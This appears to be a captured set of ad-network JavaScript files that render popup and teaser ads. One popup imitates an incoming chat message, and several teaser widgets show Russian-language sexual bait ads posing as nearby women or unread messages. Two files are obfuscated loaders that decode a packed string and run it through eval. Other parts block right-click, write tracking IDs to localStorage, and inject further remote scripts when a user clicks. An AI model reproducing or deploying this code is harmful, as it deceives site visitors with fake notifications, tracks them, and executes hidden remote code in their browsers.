	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/picture/weight.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1717
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"oJPyhUSEC",12,4,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/plane/surface.js?29608&u=null&a=0.16311021709224782
body_size: 10641
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/bens/vinos.js?29608&u=17653993503866533176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyMTg3Nl8xM18xNzY1Mzk5MzUwMzg2NjUzMzE3Nl8yMF8xOC4xODguMTY2Ljc0XmUwMWZlNTEwYmQ1NjFiOTc2MTliYTlmMDY4OTM0Y2I1XjIzLjEyLjEwLjIwMjU=','//cs10.ztdog.com/content/61298/3521893.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61298/3521893_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEwMDM0XzIzLjAyNTYxN18xM18xNzY1Mzk5MzUwMzg2NjUzMzE3Nl8yMF8xOC4xODguMTY2Ljc0XjFhMjc3Mzc2NjUwZjRjOWY5OTc2ZTg5MjMzYjFkMjkwXjIzLjEyLjEwLjIwMjU=','//cs09.ztdog.com/content/61298/3527212.webp','Илона, 22💦','Можно я буду сверху?👄',' ','','0','//cs09.ztdog.com/content/61298/3527212_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzEwMDA4XzIzLjAwMDAwMzE4XzEzXzE3NjUzOTkzNTAzODY2NTMzMTc2XzIwXzE4LjE4OC4xNjYuNzReYzQxNDM0MmNjNWE0ZjcxY2VlN2I5MWZkNGQxODY0Y2ReMjMuMTIuMTAuMjAyNQ==','//cs10.ztdog.com/content/61298/3527134.webp','🖂 Вам (1) сообщение 🖂','Привет! Посмотри видео, которое я тебе скинула🔞',' ','','0','//cs10.ztdog.com/content/61298/3527134_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17653993503866533176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1528
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"kBhxnZsbY",28,8,12))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/problem/space.js?25089&u=null&a=0.25502856834338994
body_size: 11068
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/bens/vinos.js?25089&u=17653993505706753176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjIyXzEzXzE3NjUzOTkzNTA1NzA2NzUzMTc2XzIwXzE4LjE4OC4xNjYuNzReNTc2MjMwNDI5ODI3NDgwMDA4NmQxY2JmMTY2MDNhYzJeMjMuMTIuMTAuMjAyNQ==','//cs10.ztdog.com/content/61298/3525301.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61298/3525301_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEwMDM0XzIzLjAyNTYxN18xM18xNzY1Mzk5MzUwNTcwNjc1MzE3Nl8yMF8xOC4xODguMTY2Ljc0XmQyMjQ5MTk0YzZhZWE5YjQyODcyMzc4OGYzZGJmMGY1XjIzLjEyLjEwLjIwMjU=','//cs10.ztdog.com/content/61298/3527212.webp','Илона, 22💦','Можно я буду сверху?👄',' ','','0','//cs10.ztdog.com/content/61298/3527212_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEwMDA4XzIzLjAwMDAwMzE4XzEzXzE3NjUzOTkzNTA1NzA2NzUzMTc2XzIwXzE4LjE4OC4xNjYuNzReNjBiMDY5ZmZhOGFkMWVmZTdiNDdmMTFmMGEzYWI2NTleMjMuMTIuMTAuMjAyNQ==','//cs10.ztdog.com/content/61298/3527134.webp','🖂 Вам (1) сообщение 🖂','Привет! Посмотри видео, которое я тебе скинула🔞',' ','','0','//cs10.ztdog.com/content/61298/3527134_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjIyXzEzXzE3NjUzOTkzNTA1NzA2NzUzMTc2XzIwXzE4LjE4OC4xNjYuNzReYTc5ZTRlMzAzYTYxNzdkZDExZjU4MThkN2E3Mzc4YmReMjMuMTIuMTAuMjAyNQ==','//cs11.ztdog.com/content/61298/3525742.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61298/3525742_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17653993505706753176'); } catch (e) {}